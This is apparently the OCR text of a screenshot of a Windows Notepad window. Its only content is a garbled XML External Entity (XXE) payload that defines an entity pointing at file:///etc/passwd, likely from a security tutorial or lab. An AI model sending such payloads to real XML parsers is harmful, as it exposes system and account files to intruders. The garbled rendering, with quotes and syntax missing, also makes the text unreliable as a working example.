 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 e OCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>
View Help
About Notepad
Activate Windows
Go to Settings to activate Windows.
Ln 1, Col 129